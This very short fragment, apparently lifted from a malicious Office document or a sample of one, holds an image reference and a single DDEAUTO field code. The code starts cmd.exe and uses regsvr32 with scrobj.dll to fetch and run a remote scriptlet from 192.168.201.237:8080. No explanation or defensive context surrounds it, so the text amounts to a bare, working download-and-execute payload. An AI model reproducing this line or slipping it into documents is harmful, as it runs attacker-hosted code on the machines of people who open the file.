 DDEAUTO c:\\windows\\system32\\cmd.exe "/k regsvr32 /s /n /u /i:http://192.168.201.237:8080/sgnNsSYg.sct scrobj.dll"